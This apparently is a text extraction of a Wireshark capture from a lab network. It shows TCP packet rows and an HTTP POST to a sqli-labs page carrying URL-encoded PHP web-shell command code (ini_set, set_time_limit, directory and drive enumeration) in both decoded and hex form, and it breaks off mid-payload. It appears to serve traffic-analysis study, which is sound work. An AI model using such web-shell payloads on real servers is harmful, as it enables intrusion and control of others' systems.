 tcp
分组字节流 宽窄 区分大小写 字符串 ini 查找 取消
No. Time Source Destination Protocol Length Info
15324 12:28:46.921490 192.168.77.135 152.195.38.76 TCP 60 50130 → 80 [ACK] Seq=466 Ack=739 Win=63503 Len=0
15325 12:28:47.035331 18.239.199.23 192.168.77.135 TCP 60 443 → 50116 [FIN, PSH, ACK] Seq=5471 Ack=2041 Win=64239 Len=0
15326 12:28:47.035736 192.168.77.135 18.239.199.23 TCP 60 50116 → 443 [ACK] Seq=2041 Ack=5472 Win=63148 Len=0
15327 12:28:47.039468 34.160.90.233 192.168.77.135 TCP 60 443 → 50122 [FIN, PSH, ACK] Seq=15524 Ack=12737 Win=64239 Len=0
15328 12:28:47.039620 192.168.77.135 34.160.90.233 TCP 60 50122 → 443 [ACK] Seq=12737 Ack=15525 Win=63988 Len=0
15329 12:28:47.107244 35.244.181.201 192.168.77.135 TCP 60 443 → 50129 [FIN, PSH, ACK] Seq=5124 Ack=970 Win=64239 Len=0
15330 12:28:47.107522 192.168.77.135 35.244.181.201 TCP 60 50129 → 443 [ACK] Seq=970 Ack=5125 Win=64194 Len=0
15337 12:28:55.680720 192.168.77.135 192.168.77.155 TCP 66 50132 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
15338 12:28:55.680770 192.168.77.155 192.168.77.135 TCP 66 80 → 50132 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
15339 12:28:55.681138 192.168.77.135 192.168.77.155 TCP 60 50132 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
15340 12:28:55.686518 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
[Next Sequence Number: 956 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 309410707
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 256
[Calculated window size: 65536]
[Window size scaling factor: 256]
Checksum: 0xce9b [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (955 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "6ea280898e404bfabd0ebb702327b19f" = "@ini_set(
Key: 6ea280898e404bfabd0ebb702327b19f
Value [truncated]: @ini_set("display_errors", "0");@set_
0120 30 32 33 32 37 62 31 39 66 3d 25 34 30 69 6e 69 02327b19 f=%40ini
0130 5f 73 65 74 28 25 32 32 64 69 73 70 6c 61 79 5f _set(%22 display_
0140 65 72 72 6f 72 73 25 32 32 25 32 43 25 32 30 25 errors%2 2%2C%20%
0150 32 32 30 25 32 32 29 25 33 42 25 34 30 73 65 74 220%22)% 3B%40set
0160 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 _time_li mit(0)%3
0170 42 65 63 68 6f 25 32 30 25 32 32 2d 25 33 45 25 Becho%20 %22-%3E%
0180 37 43 25 32 32 25 33 42 25 32 34 44 25 33 44 64 7C%22%3B %24D%3Dd
0190 69 72 6e 61 6d 65 28 25 32 34 5f 53 45 52 56 45 irname(% 24_SERVE
01a0 52 25 35 42 25 32 32 53 43 52 49 50 54 5f 46 49 R%5B%22S CRIPT_FI
01b0 4c 45 4e 41 4d 45 25 32 32 25 35 44 29 25 33 42 LENAME%2 2%5D)%3B
01c0 69 66 28 25 32 34 44 25 33 44 25 33 44 25 32 32 if(%24D% 3D%3D%22
01d0 25 32 32 29 25 32 34 44 25 33 44 64 69 72 6e 61 %22)%24D %3Ddirna
01e0 6d 65 28 25 32 34 5f 53 45 52 56 45 52 25 35 42 me(%24_S ERVER%5B
01f0 25 32 32 50 41 54 48 5f 54 52 41 4e 53 4c 41 54 %22PATH_ TRANSLAT
0200 45 44 25 32 32 25 35 44 29 25 33 42 25 32 34 52 ED%22%5D )%3B%24R
0210 25 33 44 25 32 32 25 37 42 25 32 34 44 25 37 44 %3D%22%7 B%24D%7D
0220 25 30 39 25 32 32 25 33 42 69 66 28 73 75 62 73 %09%22%3 Bif(subs
0230 74 72 28 25 32 34 44 25 32 43 30 25 32 43 31 29 tr(%24D% 2C0%2C1)
0240 21 25 33 44 25 32 32 25 32 46 25 32 32 29 25 37 !%3D%22% 2F%22)%7
0250 42 66 6f 72 65 61 63 68 28 72 61 6e 67 65 28 25 Bforeach (range(%
0260 32 32 41 25 32 32 25 32 43 25 32 32 5a 25 32 32 22A%22%2 C%22Z%22
0270 29 61 73 25 32 30 25 32 34 4c 29 69 66 28 69 73 )as%20%2 4L)if(is
Value (urlencoded-form.value), 711 byte(s) 分组: 24490 · 已显示: 22267 (90.9%) 配置: Defau